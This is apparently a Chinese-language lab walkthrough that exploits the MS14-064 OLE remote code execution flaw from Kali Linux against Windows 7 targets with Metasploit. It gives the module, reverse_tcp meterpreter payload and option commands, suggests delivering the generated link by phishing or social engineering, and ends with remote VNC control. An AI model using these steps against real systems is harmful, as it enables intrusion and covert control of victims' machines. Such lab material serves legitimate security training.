MS14-064OLE远程代码执行漏洞

攻击机:Kali Linux 2019

靶机:Windows 7 x64、x32

攻击步骤:

1.打开攻击机Kali Linux 2019系统和靶机Windows 7系统



2.确定IP地址后,Kali Linux开启msf模块,准备攻击测试

3.在这里我们使用MS14-064OLE远程代码执行漏洞,开始搜索MS14-064

(search MS14-064)





4.我们利用use exploit/windows/browser/ms14_064_ole_code_execution 加载漏洞利用模块

(use exploit/windows/browser/ms14_064_ole_code_execution)



5.查看详细配置,进行下一步的详细配置

6.开始配置payload,Payload下的LHOST地址和模块下的SRVHOST地址

(Payload:set payload windows/meterpreter/reverse_tcp)

(LHOST地址:Kali Linux IP地址)

(SRVHOST地址:Kali Linux IP地址)



7.注意一下上图这个箭头位置,要把其中的默认false熟悉改为true,因为msf中自带的漏洞是利用exp调用的是powershell,所以msf的exp代码只对安装了powershell的系统生效,这里我们来用windows 7 系统进行测试。

(命令:set ALlowPowershellPrompt true)



8.输入exploit 进行测试,会生成一个url链接,用钓鱼方法或者是社会工程学传到Win7主机里,就可以实现控制





9.提取到权限,渗透完成,可以进行远程桌面操控,观察操作桌面等

(run vnc 观察操作界面)